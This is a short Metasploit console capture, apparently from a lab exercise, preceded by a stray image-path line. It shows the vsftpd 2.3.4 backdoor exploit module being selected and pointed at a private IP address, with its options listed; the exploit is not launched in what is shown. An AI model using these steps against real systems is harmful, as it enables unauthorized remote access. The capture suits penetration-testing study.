 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.153.129
RHOSTS => 192.168.153.129
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.153.129 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >